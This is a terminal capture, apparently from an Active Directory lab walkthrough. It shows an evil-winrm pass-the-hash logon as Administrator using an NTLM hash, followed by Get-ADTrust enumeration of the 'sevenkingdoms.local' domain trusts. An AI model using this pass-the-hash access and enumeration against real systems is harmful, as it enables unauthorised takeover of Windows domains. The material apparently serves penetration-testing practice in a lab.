 ┌─[✗]─[user@parrot]─[~]
└──╼ $evil-winrm -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4' -i 192.168.56.11
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module
Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\administrator\Documents> Get-ADTrust -Filter *
Direction               : BiDirectional
DisallowTransivity      : False
DistinguishedName       : CN=sevenkingdoms.local,CN=System,DC=north,DC=sevenkingdoms,DC=local
ForestTransitive        : False
IntraForest             : True
IsTreeParent            : False
IsTreeRoot              : False
Name                    : sevenkingdoms.local
ObjectClass             : trustedDomain
ObjectGUID              : c32343b1-d134-465f-b761-3e3a686b48f3
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source                  : DC=north,DC=sevenkingdoms,DC=local
Target                  : sevenkingdoms.local
TGTDelegation           : False
TrustAttributes         : 32
TrustedPolicy           :
TrustingPolicy          :
TrustType               : Uplevel
UplevelOnly             : False
UsesAESKeys             : False
UsesRC4Encryption       : False
*Evil-WinRM* PS C:\Users\administrator\Documents>